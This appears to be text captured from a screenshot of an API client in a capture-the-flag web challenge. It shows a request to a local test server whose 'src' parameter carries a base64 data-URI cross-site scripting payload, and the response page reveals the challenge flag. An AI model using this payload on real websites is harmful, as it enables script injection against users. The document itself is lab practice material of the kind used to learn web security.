 GET http://127.0.0.1:8000/index.php?page=media&src=data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
Key Value
page media
src data:text/html;base64,PHNjcmlwdD5hbGVydCgx
src <script>alert(1);</script>data:text/html,base64;P
Key Value
Body Cookies (1) Headers (7) Test Results Status: 200 OK Time: 3
Pretty Raw Preview Visualize HTML
29 <li><a href="index.php">Home</a></li>
30 <li><a href="?page=survey">Survey</a></li>
31 <li><a href="?page=member">Members</a></li>
32 </ul>
33 </nav>
34 </header>
35
36 <!-- Main -->
37 <section id="main" class="wrapper">
38 <div class="container" style="margin-top:75px">
39 <center>
40 <h2 style="margin-top:50px;"> The flag is :
41 928d819fc19405ae09921a2b71227bd9aba106f9d2d37ac412e9e5a750f1506d</h2>
42 <br/><img src="images/win.png" alt="" width=200px height=200px></center>
43 <table style="margin-top:-68px;"></table>
44 </div>
45 </section>